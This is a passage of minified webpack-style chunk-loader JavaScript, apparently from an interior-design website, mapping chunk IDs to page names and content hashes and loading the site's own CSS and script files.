cc3661ab01e673971463",86:"6e74798f66e1ab97bc09",87:"31d6cfe0d16ae931b73c",88:"31d6cfe0d16ae931b73c",89:"7ac512e63063ec3ac3bf",90:"8224bd624fc95ed8afd7",91:"c31c677ab3ce83c0b192",92:"29b1a8c8911a53ef0494",93:"9a8c887a8bc78cffff9b",94:"773d4bc119961d5be521",95:"169bbe581ba1e6a56b75",96:"90969649e8d2503612e7",97:"c616279c1eec4f4826ae",98:"197a14c7323e1c778c5b",99:"e79756c1756dad699e03",100:"ae58dce7e8fe49fe67b4",101:"c875f58a7d7904f0caea",102:"e0cf030bc91a99a5eb4c",103:"d0ed1a21cd9f95726acb",104:"a3f35930981c2a4749ed",105:"70d85a8befea5f06d1d9",106:"d59490d22faf630317d2",107:"8988e40f833102f4a6f3",108:"22f9e36ef2b33cf1e4d2",109:"cb076cbaba7ee12f2f85",110:"1b03397b8e5020b2941a",111:"3b41b5a9f6eecef18fcc",112:"b697f12a0d5c918e1ad7",113:"0b5c33c73ab8518b75d5",114:"a9a2987b537244cfbb82",115:"4ff5ea560c3c82cb4bd0",116:"8ba3fa4b4334f4c1d4bc",117:"da71b3610c80310a3313",118:"43a778cd6831f6b866d2",119:"612edabeb6aca041a4ce",120:"31d6cfe0d16ae931b73c",121:"268ee184064146bcc8fd",122:"31d6cfe0d16ae931b73c",123:"4a31219dd5a9cd03e446",124:"0509bf2cc00bdec9cc93",125:"db1ad000906c7c8438f1",126:"e8259f88698774621a07",127:"05d8b89062b231b33627",128:"521a21217360f2f09970",129:"46f34a53d15102129388",130:"4641d47d0649e19b1c86",131:"f4ffa1abdbb935c1c54a",132:"31d6cfe0d16ae931b73c",133:"be5d68365471f685fa06",134:"2057f03639643bdcb84d",135:"1d57db67e53217e0de29",136:"f39539e4d0254bd93ee4",137:"69b0a8a5f7fcb02f7fb3",138:"186bcd80462e3d6393b0",139:"ddbd9449e49209754063",140:"2dd002f927e545bb9198",141:"31d6cfe0d16ae931b73c",142:"a3c4c98a552ec8fee0a7",143:"3b20118d9071f004d6cb",144:"3b20118d9071f004d6cb",145:"537632a563faed03f89c",146:"fbf1c99c83929654940c",147:"b9dd3fc3970411ae22a4",148:"fbf1c99c83929654940c",149:"3e550670a82f5f42b2a0",150:"82423cb948b10797cf28",151:"31d6cfe0d16ae931b73c",152:"a5b03c058027d072b45a",153:"07b8b0057f93b8741275",154:"afd02e24883e1548e881",155:"c8d26b67e7c3dffa3526",156:"7dd343bbc905b49f088c",157:"31d6cfe0d16ae931b73c",158:"31d6cfe0d16ae931b73c",159:"442a26706f97f77d2fa7",160:"f90a811d92a219cde6db",161:"31d6cfe0d16ae931b73c",162:"b185cbe91a144ec6e896",163:"450a24f50aecf3691e91",164:"9c8382a51b468d3d5222",165:"309d61191bbd941dd0bc",166:"832ec08be6696b98d84f",167:"2b700d7a2847c2b7b408",168:"31d6cfe0d16ae931b73c",169:"adf80586952174c2ee96",170:"5988a2ac93a14be38d2e",171:"31d6cfe0d16ae931b73c",172:"4cc937e0bd1e33a48ac7",173:"31d6cfe0d16ae931b73c",174:"0c572efb2b98098b5fbc",175:"51450426019c4017a6ef",176:"a9aca4a1f7876d12ee35",177:"5038b28805d3826a2885",178:"9b59e204075b8bb4e28a",179:"e284102393d73f31406b",180:"ec238f88522f8aaee6db",181:"779bd7f409dca0276b79",182:"a4695dd00220d8b921f1",183:"3f608cd686f3e53e005f",184:"edf7a1d56aa0845c9e52",185:"c3237b8503c78f4e6113",186:"cc1fb36445689dd90131",187:"0c54b3bde0bfb05ca74c",188:"24a90372b3b2587fb9ba",189:"a2718c5c81d881cfbc4e",190:"3a03b7c1661e06cd55cc",191:"bdd5c4efffba56fabc9a",192:"be9ddd4c3c58dd37c1d1",193:"a17894eb0c420abc92de",194:"20ebd5c9522aefe4260a",195:"56087e8de9955457dec0",196:"4be7b3207a52da0213e0",197:"31d6cfe0d16ae931b73c",198:"31d6cfe0d16ae931b73c",201:"f6a544d945d4a49ea16b",202:"31d6cfe0d16ae931b73c",203:"31d6cfe0d16ae931b73c",204:"31d6cfe0d16ae931b73c",205:"31d6cfe0d16ae931b73c",206:"31d6cfe0d16ae931b73c",207:"31d6cfe0d16ae931b73c",208:"31d6cfe0d16ae931b73c",209:"31d6cfe0d16ae931b73c",210:"31d6cfe0d16ae931b73c",211:"31d6cfe0d16ae931b73c",212:"31d6cfe0d16ae931b73c",213:"31d6cfe0d16ae931b73c",214:"31d6cfe0d16ae931b73c",215:"31d6cfe0d16ae931b73c",216:"31d6cfe0d16ae931b73c",217:"31d6cfe0d16ae931b73c",218:"31d6cfe0d16ae931b73c",219:"31d6cfe0d16ae931b73c",220:"31d6cfe0d16ae931b73c",221:"31d6cfe0d16ae931b73c",222:"31d6cfe0d16ae931b73c",223:"31d6cfe0d16ae931b73c",224:"31d6cfe0d16ae931b73c",225:"31d6cfe0d16ae931b73c",226:"31d6cfe0d16ae931b73c",227:"31d6cfe0d16ae931b73c",228:"31d6cfe0d16ae931b73c",229:"31d6cfe0d16ae931b73c",230:"31d6cfe0d16ae931b73c"}[e]+".css",g=i.p+f,n=document.getElementsByTagName("link"),p=0;p<n.length;p++){var r=(t=n[p]).getAttribute("data-href")||t.getAttribute("href");if(!("stylesheet"!==t.rel&&"preload"!==t.rel||r!==f&&r!==g))return s=!0,a()}var o=document.getElementsByTagName("style");for(p=0;p<o.length;p++){var t;if((r=(t=o[p]).getAttribute("data-href"))===f||r===g)return a()}var l=document.createElement("link");l.rel=d?"preload":"stylesheet",d?l.as="style":l.type="text/css",l.onload=a,l.onerror=function(a){var d=a&&a.target&&a.target.src||g,s=new Error("Loading CSS chunk "+e+" failed.\n("+d+")");s.code="CSS_CHUNK_LOAD_FAILED",s.request=d,delete c[e],l.parentNode.removeChild(l),b(s)},l.href=g,document.getElementsByTagName("head")[0].appendChild(l)}).then(function(){if(c[e]=0,!s&&d){var a=document.createElement("link");a.href=i.p+""+({0:"default-common",1:"components-global-async",3:"vendors/vconsole",4:"myRenderModal",6:"IMChatBox",7:"aiapp-config",10:"commons/IMChatBox",11:"components-global-fake3d-header",12:"components/launch-btn",13:"lang-businessMaps",14:"lang-virtualStudioMaps",15:"maps-lang-ar",16:"maps-lang-cn",17:"maps-lang-de",18:"maps-lang-en",19:"maps-lang-es",20:"maps-lang-fr",21:"maps-lang-id",22:"maps-lang-it",23:"maps-lang-ja",24:"maps-lang-kr",25:"maps-lang-pt",26:"maps-lang-ru",27:"maps-lang-tw",28:"pages/_id",29:"pages/_id/collects",30:"pages/_id/designs",31:"pages/_id/designservices",32:"pages/_id/likes",33:"pages/_id/portfolio/_pid",34:"pages/_id/portfolio/index",35:"pages/_id/stories",36:"pages/about",37:"pages/about/agreement",38:"pages/about/business",39:"pages/about/check",40:"pages/about/privacy",41:"pages/about/story",42:"pages/about/updates",43:"pages/aboutEmail/emailChangedResult",44:"pages/aboutEmail/emailUnsubscribeResult",45:"pages/ai-credit-history",46:"pages/ai-interior-design-detail/_keywords",47:"pages/ai-material/album",48:"pages/ai-material/index",49:"pages/ai-modeler/album",50:"pages/ai-modeler/generate",51:"pages/ai-modeler/index",52:"pages/ai-modeler/viewer",53:"pages/ai-mood-board/album",54:"pages/ai-mood-board/generate",55:"pages/ai-mood-board/index",56:"pages/ai-mood-board/viewer",57:"pages/ai-painter/album",58:"pages/ai-painter/h5",59:"pages/ai-painter/index",60:"pages/ai-painter/viewer",61:"pages/ai-planner/album",62:"pages/ai-planner/h5",63:"pages/ai-planner/index",64:"pages/ai-planner/viewer",65:"pages/ai-room-design/album",66:"pages/ai-room-design/index",67:"pages/ai-room-design/result",68:"pages/aida-rate/index",69:"pages/article/_keywords",70:"pages/article/index",71:"pages/asset-market/index",72:"pages/autoRenew/result",73:"pages/badge/_id",74:"pages/blog",75:"pages/blog/_id",76:"pages/blog/category/_id",77:"pages/blog/tag/_id",78:"pages/business/furniture-industry",79:"pages/business/index",80:"pages/business/myorder",81:"pages/business/result",82:"pages/business/virtualStudio",83:"pages/challenge-group/_id",84:"pages/challenge-share/_id",85:"pages/challenge/_id",86:"pages/challenge/index",87:"pages/collection-model-share/_id",88:"pages/collection-post-share/_id",89:"pages/community-ranking-list/index",90:"pages/community/editProject/_id",91:"pages/community/mobile-design/_id",92:"pages/community/mobile-share/_id",93:"pages/community/project-list",94:"pages/consult",95:"pages/design-feature/index",96:"pages/design-ideas-styler/_id",97:"pages/design-ideas-tag-share/_tag",98:"pages/design-ideas-tag/_tag",99:"pages/design-ideas/_keywords",100:"pages/design-service/index",101:"pages/design-service/result",102:"pages/design-styler/index",103:"pages/design-template/_keyword",104:"pages/design-template/index",105:"pages/designAward/registration",106:"pages/designers/index",107:"pages/fake3dExample",108:"pages/forum",109:"pages/forum/add",110:"pages/forum/index",111:"pages/forum/notification",112:"pages/forum/view/_id",113:"pages/gallery/_id",114:"pages/gallery/index",115:"pages/index",116:"pages/landing/_id",117:"pages/learn-help",118:"pages/learn-search",119:"pages/learn/_category",120:"pages/mgm",121:"pages/mgm/index",122:"pages/model/result",123:"pages/model/uploadModel",124:"pages/modelLibrary/detail/_id",125:"pages/modelLibrary/index",126:"pages/modelLibrary/result",127:"pages/myPoint",128:"pages/mybadge",129:"pages/mycoupon/index",130:"pages/mydesigns",131:"pages/mymodels",132:"pages/mypoint/result",133:"pages/new/_id",134:"pages/new/index",135:"pages/news/_category/_subcategory",136:"pages/openShared",137:"pages/pano/index",138:"pages/partner/agreement",139:"pages/partner/dashboard",140:"pages/partner/index",141:"pages/payPal/result",142:"pages/payebanx/index",143:"pages/post-share/index",144:"pages/post-vote/index",145:"pages/pricing/index",146:"pages/pricing/market",147:"pages/pricing/portfolio",148:"pages/pricing/redeem",149:"pages/pricing/resources",150:"pages/pricing/special-offer",151:"pages/privacy-static",152:"pages/privacy-static/cancellation",153:"pages/privacy-static/contest",154:"pages/privacy-static/index",155:"pages/privacy-static/member",156:"pages/profile",157:"pages/projectDetail/_id",158:"pages/publish/design",159:"pages/publish/post",160:"pages/room-design-app/index",161:"pages/s/_id",162:"pages/search/challenge/_keywords",163:"pages/search/design/_keywords",164:"pages/search/designer/_keywords",165:"pages/search/hashtag/_keywords",166:"pages/search/house-plans/_keywords",167:"pages/search/tutorial/_keywords",168:"pages/shejijia-test/index",169:"pages/solution/_id",170:"pages/studentdiscount",171:"pages/styler/result",172:"pages/subscription",173:"pages/template/result",174:"pages/topics/index",175:"pages/user-share/_id",176:"pages/user/_id",177:"pages/user/_id/collects",178:"pages/user/_id/designs",179:"pages/user/_id/designservices",180:"pages/user/_id/likes",181:"pages/user/_id/portfolio/_pid",182:"pages/user/_id/portfolio/index",183:"pages/user/_id/stories",184:"pages/video-share/_id",185:"pages/video/index",186:"pages/wish-designs/index",187:"pages/workspace",188:"pages/workspace/designlike",189:"pages/workspace/designservices",190:"pages/workspace/mycollects",191:"pages/workspace/mydesigns",192:"pages/workspace/mymodels",193:"pages/workspace/myposts",194:"pages/workspace/mysubscription",195:"pages/workspace/portfolio/_id",196:"pages/workspace/portfolio/index",197:"pre-config",198:"prod-config",201:"vendors/IMChatBox",202:"vendors/msms-lang-ar",203:"vendors/msms-lang-cn",204:"vendors/msms-lang-de",205:"vendors/msms-lang-en",206:"vendors/msms-lang-es",207:"vendors/msms-lang-fr",208:"vendors/msms-lang-id",209:"vendors/msms-lang-it",210:"vendors/msms-lang-ja",211:"vendors/msms-lang-ko",212:"vendors/msms-lang-pl",213:"vendors/msms-lang-pt",214:"vendors/msms-lang-ru",215:"vendors/msms-lang-tw",216:"vendors/msms2-lang-ar",217:"vendors/msms2-lang-cn",218:"vendors/msms2-lang-de",219:"vendors/msms2-lang-en",220:"vendors/msms2-lang-es",221:"vendors/msms2-lang-fr",222:"vendors/msms2-lang-id",223:"vendors/msms2-lang-it",224:"vendors/msms2-lang-ja",225:"vendors/msms2-lang-ko",226:"vendors/msms2-lang-pl",227:"vendors/msms2-lang-pt",228:"vendors/msms2-lang-ru",229:"vendors/msms2-lang-tw",230:"vendors/pinyin"}[e]||e)+"."+{0:"fe507dd1547e864eb002",1:"098a2fde436c5d48b29d",3:"31d6cfe0d16ae931b73c",4:"886342ed52cd8c8b59ec",6:"31d6cfe0d16ae931b73c",7:"31d6cfe0d16ae931b73c",10:"31d6cfe0d16ae931b73c",11:"50356a73f96fbd368d2f",12:"6ed8022e92393c930e34",13:"31d6cfe0d16ae931b73c",14:"31d6cfe0d16ae931b73c",15:"31d6cfe0d16ae931b73c",16:"31d6cfe0d16ae931b73c",17:"31d6cfe0d16ae931b73c",18:"31d6cfe0d16ae931b73c",19:"31d6cfe0d16ae931b73c",20:"31d6cfe0d16ae931b73c",21:"31d6cfe0d16ae931b73c",22:"31d6cfe0d16ae931b73c",23:"31d6cfe0d16ae931b73c",24:"31d6cfe0d16ae931b73c",25:"31d6cfe0d16ae931b73c",26:"31d6cfe0d16ae931b73c",27:"31d6cfe0d16ae931b73c",28:"429087ebc726dc12761d",29:"77f6c58a351d9b1254d0",30:"44e4364233316c6d328f",31:"63bdae6f19f58d6ef665",32:"9834fefcbdf4ea8474d3",33:"7ca9bc2c6cfa66dbd6ab",34:"1a858c196397fa93e4c5",35:"707c39a47d05f2993fd8",36:"afd02e24883e1548e881",37:"268bbaff102f00b4bc8a",38:"6c820018ee68160f4472",39:"ed18f1750a888e6c2628",40:"ecd24a8ba29b0d5c27a7",41:"1b16295b9f07cc55173f",42:"1e8d2b2ffb32e0f2ecbe",43:"a507bf52a7b519b38d06",44:"f9b545f51ef2cd7c0502",45:"9563ee82e1014590cb43",46:"f7b6383a593a1f521c68",47:"2cb78e19ecdebdeb1584",48:"86c6783d62208b86cbe3",49:"297e9868931a280faa76",50:"65c7c3f658e73710870a",51:"86e17d3c38bdff793365",52:"b257530314695355913f",53:"6ae4cde47d9fe87fa617",54:"65c7c3f658e73710870a",55:"6a725dabc63548239fb4",56:"39de44ed8dee87db8a15",57:"2dd5094dd0b4883fae25",58:"f871215b8e94616e75b8",59:"ec7795e4ea0a09705a8b",60:"3019594efb9d97a9b72d",61:"518b0eadc46d01b15719",62:"747a0caea99b057ab3ff",63:"635832619f8c886c51cc",64:"94cde68ae01f154a0acc",65:"c7c00f2e2e5a67b83d4f",66:"9b26b22340cf683bc969",67:"fbf75a322e17e930b3c3",68:"43056d9e3dbfb59445aa",69:"a9b1cdcf914c08ee8e3d",70:"10040646078bd44a6479",71:"42f4afcdf418862f3f8a",72:"630c6e5248793153e0a5",73:"460e5dd362d09263e941",74:"1171be932e2482481909",75:"29f06d0b5a500dd474e4",76:"47a85f5d488dc98f425d",77:"90d49381cdd794e074b2",78:"539c3c4be65f24699466",79:"fb4c237730d997d4012d",80:"9c2d4be558f6fda4e977",81:"859a694e5508da4f5b51",82:"b1d2a7bae3ce198129e9",83:"32ce82825c1b098b2b81",84:"b3a52d1debde6c0e044f",85:"cc3661ab01e673971463",86:"6e74798f66e1ab97bc09",87:"31d6cfe0d16ae931b73c",88:"31d6cfe0d16ae931b73c",89:"7ac512e63063ec3ac3bf",90:"8224bd624fc95ed8afd7",91:"c31c677ab3ce83c0b192",92:"29b1a8c8911a53ef0494",93:"9a8c887a8bc78cffff9b",94:"773d4bc119961d5be521",95:"169bbe581ba1e6a56b75",96:"90969649e8d2503612e7",97:"c616279c1eec4f4826ae",98:"197a14c7323e1c778c5b",99:"e79756c1756dad699e03",100:"ae58dce7e8fe49fe67b4",101:"c875f58a7d7904f0caea",102:"e0cf030bc91a99a5eb4c",103:"d0ed1a21cd9f95726acb",104:"a3f35930981c2a4749ed",105:"70d85a8befea5f06d1d9",106:"d59490d22faf630317d2",107:"8988e40f833102f4a6f3",108:"22f9e36ef2b33cf1e4d2",109:"cb076cbaba7ee12f2f85",110:"1b03397b8e5020b2941a",111:"3b41b5a9f6eecef18fcc",112:"b697f12a0d5c918e1ad7",113:"0b5c33c73ab8518b75d5",114:"a9a2987b537244cfbb82",115:"4ff5ea560c3c82cb4bd0",116:"8ba3fa4b4334f4c1d4bc",117:"da71b3610c80310a3313",118:"43a778cd6831f6b866d2",119:"612edabeb6aca041a4ce",120:"31d6cfe0d16ae931b73c",121:"268ee184064146bcc8fd",122:"31d6cfe0d16ae931b73c",123:"4a31219dd5a9cd03e446",124:"0509bf2cc00bdec9cc93",125:"db1ad000906c7c8438f1",126:"e8259f88698774621a07",127:"05d8b89062b231b33627",128:"521a21217360f2f09970",129:"46f34a53d15102129388",130:"4641d47d0649e19b1c86",131:"f4ffa1abdbb935c1c54a",132:"31d6cfe0d16ae931b73c",133:"be5d68365471f685fa06",134:"2057f03639643bdcb84d",135:"1d57db67e53217e0de29",136:"f39539e4d0254bd93ee4",137:"69b0a8a5f7fcb02f7fb3",138:"186bcd80462e3d6393b0",139:"ddbd9449e49209754063",140:"2dd002f927e545bb9198",141:"31d6cfe0d16ae931b73c",142:"a3c4c98a552ec8fee0a7",143:"3b20118d9071f004d6cb",144:"3b20118d9071f004d6cb",145:"537632a563faed03f89c",146:"fbf1c99c83929654940c",147:"b9dd3fc3970411ae22a4",148:"fbf1c99c83929654940c",149:"3e550670a82f5f42b2a0",150:"82423cb948b10797cf28",151:"31d6cfe0d16ae931b73c",152:"a5b03c058027d072b45a",153:"07b8b0057f93b8741275",154:"afd02e24883e1548e881",155:"c8d26b67e7c3dffa3526",156:"7dd343bbc905b49f088c",157:"31d6cfe0d16ae931b73c",158:"31d6cfe0d16ae931b73c",159:"442a26706f97f77d2fa7",160:"f90a811d92a219cde6db",161:"31d6cfe0d16ae931b73c",162:"b185cbe91a144ec6e896",163:"450a24f50aecf3691e91",164:"9c8382a51b468d3d5222",165:"309d61191bbd941dd0bc",166:"832ec08be6696b98d84f",167:"2b700d7a2847c2b7b408",168:"31d6cfe0d16ae931b73c",169:"adf80586952174c2ee96",170:"5988a2ac93a14be38d2e",171:"31d6cfe0d16ae931b73c",172:"4cc937e0bd1e33a48ac7",173:"31d6cfe0d16ae931b73c",174:"0c572efb2b98098b5fbc",175:"51450426019c4017a6ef",176:"a9aca4a1f7876d12ee35",177:"5038b28805d3826a2885",178:"9b59e204075b8bb4e28a",179:"e284102393d73f31406b",180:"ec238f88522f8aaee6db",181:"779bd7f409dca0276b79",182:"a4695dd00220d8b921f1",183:"3f608cd686f3e53e005f",184:"edf7a1d56aa0845c9e52",185:"c3237b8503c78f4e6113",186:"cc1fb36445689dd90131",187:"0c54b3bde0bfb05ca74c",188:"24a90372b3b2587fb9ba",189:"a2718c5c81d881cfbc4e",190:"3a03b7c1661e06cd55cc",191:"bdd5c4efffba56fabc9a",192:"be9ddd4c3c58dd37c1d1",193:"a17894eb0c420abc92de",194:"20ebd5c9522aefe4260a",195:"56087e8de9955457dec0",196:"4be7b3207a52da0213e0",197:"31d6cfe0d16ae931b73c",198:"31d6cfe0d16ae931b73c",201:"f6a544d945d4a49ea16b",202:"31d6cfe0d16ae931b73c",203:"31d6cfe0d16ae931b73c",204:"31d6cfe0d16ae931b73c",205:"31d6cfe0d16ae931b73c",206:"31d6cfe0d16ae931b73c",207:"31d6cfe0d16ae931b73c",208:"31d6cfe0d16ae931b73c",209:"31d6cfe0d16ae931b73c",210:"31d6cfe0d16ae931b73c",211:"31d6cfe0d16ae931b73c",212:"31d6cfe0d16ae931b73c",213:"31d6cfe0d16ae931b73c",214:"31d6cfe0d16ae931b73c",215:"31d6cfe0d16ae931b73c",216:"31d6cfe0d16ae931b73c",217:"31d6cfe0d16ae931b73c",218:"31d6cfe0d16ae931b73c",219:"31d6cfe0d16ae931b73c",220:"31d6cfe0d16ae931b73c",221:"31d6cfe0d16ae931b73c",222:"31d6cfe0d16ae931b73c",223:"31d6cfe0d16ae931b73c",224:"31d6cfe0d16ae931b73c",225:"31d6cfe0d16ae931b73c",226:"31d6cfe0d16ae931b73c",227:"31d6cfe0d16ae931b73c",228:"31d6cfe0d16ae931b73c",229:"31d6cfe0d16ae931b73c",230:"31d6cfe0d16ae931b73c"}[e]+".css",a.rel="stylesheet",a.type="text/css",document.body.appendChild(a)}}));var f=b[e];if(0!==f)if(f)a.push(f[2]);else{var g=new Promise(function(a,d){f=b[e]=[a,d]});a.push(f[2]=g);var n,p=document.createElement("script");p.charset="utf-8",p.timeout=120,i.nc&&p.setAttribute("nonce",i.nc),p.src=function(e){return i.p+""+({0:"default-common",1:"components-global-async",3:"vendors/vconsole",4:"myRenderModal",6:"IMChatBox",7:"aiapp-config",10:"commons/IMChatBox",11:"components-global-fake3d-header",12:"components/launch-btn",13:"lang-businessMaps",14:"lang-virtualStudioMaps",15:"maps-lang-ar",16:"maps-lang-cn",17:"maps-lang-de",18:"maps-lang-en",19:"maps-lang-es",20:"maps-lang-fr",21:"maps-lang-id",22:"maps-lang-it",23:"maps-lang-ja",24:"maps-lang-kr",25:"maps-lang-pt",26:"maps-lang-ru",27:"maps-lang-tw",28:"pages/_id",29:"pages/_id/collects",30:"pages/_id/designs",31:"pages/_id/designservices",32:"pages/_id/likes",33:"pages/_id/portfolio/_pid",34:"pages/_id/portfolio/index",35:"pages/_id/stories",36:"pages/about",37:"pages/about/agreement",38:"pages/about/business",39:"pages/about/check",40:"pages/about/privacy",41:"pages/about/story",42:"pages/about/updates",43:"pages/aboutEmail/emailChangedResult",44:"pages/aboutEmail/emailUnsubscribeResult",45:"pages/ai-credit-history",46:"pages/ai-interior-design-detail/_keywords",47:"pages/ai-material/album",48:"pages/ai-material/index",49:"pages/ai-modeler/album",50:"pages/ai-modeler/generate",51:"pages/ai-modeler/index",52:"pages/ai-modeler/viewer",53:"pages/ai-mood-board/album",54:"pages/ai-mood-board/generate",55:"pages/ai-mood-board/index",56:"pages/ai-mood-board/viewer",57:"pages/ai-painter/album",58:"pages/ai-painter/h5",59:"pages/ai-painter/index",60:"pages/ai-painter/viewer",61:"pages/ai-planner/album",62:"pages/ai-planner/h5",63:"pages/ai-planner/index",64:"pages/ai-planner/viewer",65:"pages/ai-room-design/album",66:"pages/ai-room-design/index",67:"pages/ai-room-design/result",68:"pages/aida-rate/index",69:"pages/article/_keywords",70:"pages/article/index",71:"pages/asset-market/index",72:"pages/autoRenew/result",73:"pages/badge/_id",74:"pages/blog",75:"pages/blog/_id",76:"pages/blog/category/_id",77:"pages/blog/tag/_id",78:"pages/business/furniture-industry",79:"pages/business/index",80:"pages/business/myorder",81:"pages/business/result",82:"pages/business/virtualStudio",83:"pages/challenge-group/_id",84:"pages/challenge-share/_id",85:"pages/challenge/_id",86:"pages/challenge/index",87:"pages/collection-model-share/_id",88:"pages/collection-post-share/_id",89:"pages/community-ranking-list/index",90:"pages/community/editProject/_id",91:"pages/community/mobile-design/_id",92:"pages/community/mobile-share/_id",93:"pages/community/project-list",94:"pages/consult",95:"pages/design-feature/index",96:"pages/design-ideas-styler/_id",97:"pages/design-ideas-tag-share/_tag",98:"pages/design-ideas-tag/_tag",99:"pages/design-ideas/_keywords",100:"pages/design-service/index",101:"pages/design-service/result",102:"pages/design-styler/index",103:"pages/design-template/_keyword",104:"pages/design-template/index",105:"pages/designAward/registration",106:"pages/designers/index",107:"pages/fake3dExample",108:"pages/forum",109:"pages/forum/add",110:"pages/forum/index",111:"pages/forum/notification",112:"pages/forum/view/_id",113:"pages/gallery/_id",114:"pages/gallery/index",115:"pages/index",116:"pages/landing/_id",117:"pages/learn-help",118:"pages/learn-search",119:"pages/learn/_category",120:"pages/mgm",121:"pages/mgm/index",122:"pages/model/result",123:"pages/model/uploadModel",124:"pages/modelLibrary/detail/_id",125:"pages/modelLibrary/index",126:"pages/modelLibrary/result",127:"pages/myPoint",128:"pages/mybadge",129:"pages/mycoupon/index",130:"pages/mydesigns",131:"pages/mymodels",132:"pages/mypoint/result",133:"pages/new/_id",134:"pages/new/index",135:"pages/news/_category/_subcategory",136:"pages/openShared",137:"pages/pano/index",138:"pages/partner/agreement",139:"pages/partner/dashboard",140:"pages/partner/index",141:"pages/payPal/result",142:"pages/payebanx/index",143:"pages/post-share/index",144:"pages/post-vote/index",145:"pages/pricing/index",146:"pages/pricing/market",147:"pages/pricing/portfolio",148:"pages/pricing/redeem",149:"pages/pricing/resources",150:"pages/pricing/special-offer",151:"pages/privacy-static",152:"pages/privacy-static/cancellation",153:"pages/privacy-static/contest",154:"pages/privacy-static/index",155:"pages/privacy-static/member",156:"pages/profile",157:"pages/projectDetail/_id",158:"pages/publish/design",159:"pages/publish/post",160:"pages/room-design-app/index",161:"pages/s/_id",162:"pages/search/challenge/_keywords",163:"pages/search/design/_keywords",164:"pages/search/designer/_keywords",165:"pages/search/hashtag/_keywords",166:"pages/search/house-plans/_keywords",167:"pages/search/tutorial/_keywords",168:"pages/shejijia-test/index",169:"pages/solution/_id",170:"pages/studentdiscount",171:"pages/styler/result",172:"pages/subscription",173:"pages/template/result",174:"pages/topics/index",175:"pages/user-share/_id",176:"pages/user/_id",177:"pages/user/_id/collects",178:"pages/user/_id/designs",179:"pages/user/_id/designservices",180:"pages/user/_id/likes",181:"pages/user/_id/portfolio/_pid",182:"pages/user/_id/portfolio/index",183:"pages/user/_id/stories",184:"pages/video-share/_id",185:"pages/video/index",186:"pages/wish-designs/index",187:"pages/workspace",188:"pages/workspace/designlike",189:"pages/workspace/designservices",190:"pages/workspace/mycollects",191:"pages/workspace/mydesigns",192:"pages/workspace/mymodels",193:"pages/workspace/myposts",194:"pages/workspace/mysubscription",195:"pages/workspace/portfolio/_id",196:"pages/workspace/portfolio/index",197:"pre-config",198:"prod-config",201:"vendors/IMChatBox",202:"vendors/msms-lang-ar",203:"vendors/msms-lang-cn",204:"vendors/msms-lang-de",205:"vendors/msms-lang-en",206:"vendors/msms-lang-es",207:"vendors/msms-lang-fr",208:"vendors/msms-lang-id",209:"vendors/msms-lang-it",210:"vendors/msms-lang-ja",211:"vendors/msms-lang-ko",212:"vendors/msms-lang-pl",213:"vendors/msms-lang-pt",214:"vendors/msms-lang-ru",215:"vendors/msms-lang-tw",216:"vendors/msms2-lang-ar",217:"vendors/msms2-lang-cn",218:"vendors/msms2-lang-de",219:"vendors/msms2-lang-en",220:"vendors/msms2-lang-es",221:"vendors/msms2-lang-fr",222:"vendors/msms2-lang-id",223:"vendors/msms2-lang-it",224:"vendors/msms2-lang-ja",225:"vendors/msms2-lang-ko",226:"vendors/msms2-lang-pl",227:"vendors/msms2-lang-pt",228:"vendors/msms2-lang-ru",229:"vendors/msms2-lang-tw",230:"vendors/pinyin"}[e]||e)+"."+{0:"385b8071d47855400bb6",1:"8722edd0ccef11b63b14",3:"3f76a7fd32a72aeccf67",4:"ed4976db5ef02563374d",6:"096b86325e6fc42425d2",7:"b1939ce921114a43f644",10:"6e24ef22fed7a61c4b64",11:"8ced9d5fff318ef3957e",12:"e164cce984a130c913c2",13:"5afdfcc5c291da318ace",14:"2dfa116054c9267d27c9",15:"3c5318f631dc8de45907",16:"b90924f46de3d89975b5",17:"dc0e3de27d23768919da",18:"4641a880b1f90588bc7a",19:"7ad11ce344cec6d52428",20:"4cc6c1bb7b2d20f8f175",21:"338f96ebd0c8842a45a4",22:"f158c4b46ac8d1070c39",23:"dedb221d4e91f269274c",24:"14e8ce851aaa8ba21e91",25:"c09295092f4ddfa0d4c7",26:"80187ab627cda08336ea",27:"97745aa3048a5c4f5db3",28:"c212e7459aeecf3a14f3",29:"e36fcfc5b398f23997d4",30:"0708b81ed7de85b65945",31:"9104a87b044b92cb4016",32:"5c27877047c6d8ca76c5",33:"e7efc173f23039dd33f4",34:"205d7d81ceb0d46e02cd",35:"8ad8c1ff2124e9a7a1bc",36:"af4b9a619a1e9f5d5faf",37:"219ef054c2844c60b8b5",38:"c92f56825f2b8ad7fa53",39:"53cc7f560ed58470d501",40:"fd9124e3c7adf00e2678",41:"d1d2e865b2f45f59bba4",42:"4b1ffab383b45eb45366",43:"54c98afa8e918b7bcce5",44:"5a0a64d0113dd52fbfdd",45:"a0aa424aba6a6d4090bd",46:"156a3954e32029c31bcd",47:"a61a5ae89aadcf23e87f",48:"7053153471d06faf754f",49:"25f367b337cceb41a821",50:"6c6d9468280cbf355311",51:"3f1a68c2d950b734d8e7",52:"7a9c475cba61cf4761b3",53:"bf936d256992fead44c1",54:"eb6d9bc23b00957c8104",55:"9b7061866f5eec7aad32",56:"7de1e8c37f814fb6eb10",57:"9c069fb62b33d884b280",58:"96c531d76a4b50bf5fa9",59:"285f1633c38feab2e556",60:"aaf5ef4820c8855ce6b7",61:"cebece21ff02ed58240b",62:"e4caa8e832da20941d01",63:"dc48fd73d69c6a5c5b44",64:"b36e6c7c3061a94ee2fe",65:"be19422ab7c553c50880",66:"522bb64106e8e9b4188a",67:"7bb01a1ccb4d74581dfb",68:"f88d127036e323d5749e",69:"06376c9e33cedc2e4a60",70:"b22657757686de94e95c",71:"fd62d80000530531a89b",72:"6426f489c6c6ffb6c177",73:"a68fc2edd18e133d6d86",74:"56e644bc2c9ba50057f9",75:"164e388287521a17a1a9",76:"84f5d777d6fe282f2a42",77:"7573159fcb7785743697",78:"5fda4973283c391e1404",79:"a2e5660af419d1a18340",80:"f057ba4dd3ab0a6a062a",81:"2860aac35b5449f2b4a7",82:"1b7d1edfa12ca31d01a1",83:"c8639f3cf728f098a99c",84:"4d4c56aaf3b981e96f32",85:"04953e409480281c4b56",86:"4ac3398c8f2dd1d4b4fa",87:"368b602699fe1dd0e3c0",88:"625edc58f9eb28a909f1",89:"47932d3c1eb9a806b215",90:"430881d97ca595056407",91:"bfa1bfd8efc66b95ee1e",92:"4ec0450cbb12337f3c9d",93:"de46ba9f50ac5e69d63d",94:"12ce940e062e95dbae86",95:"1557e81cb253803e306f",96:"6f6ec2b7eceec4dd002b",97:"2dbd49b473e1af86d71d",98:"ce53dbcb1994e32f1f1a",99:"05538144062378d62213",100:"b5668